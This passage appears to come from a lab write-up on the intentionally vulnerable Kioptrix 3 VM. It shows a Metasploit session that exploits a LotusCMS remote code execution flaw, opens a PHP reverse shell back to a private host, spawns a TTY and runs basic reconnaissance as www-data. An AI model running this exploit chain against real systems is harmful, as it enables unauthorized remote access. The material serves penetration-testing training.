 msf6 > LotusCMS RCE → www-data shell
kali@kali:~$ msfconsole -q
msf6 > use exploit/multi/http/lcms_php_exec
msf6 exploit(multi/http/lcms_php_exec) > set RHOSTS kioptrix3.com
RHOSTS => kioptrix3.com
msf6 exploit(multi/http/lcms_php_exec) > set URI /
URI => /
msf6 exploit(multi/http/lcms_php_exec) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(multi/http/lcms_php_exec) > set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
msf6 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending exploit ...
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.103:48232)
www-data@Kioptrix3:/home/www$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Kioptrix3:/home/www$ hostname
Kioptrix3
www-data@Kioptrix3:/home/www$ uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
www-data@Kioptrix3:/home/www$ cat /etc/apache2/sites-enabled/000-default | grep DocumentRoot
DocumentRoot /home/www/kioptrix3.com
# DocumentRoot — нестандартний (/home/www/, не /var/www/).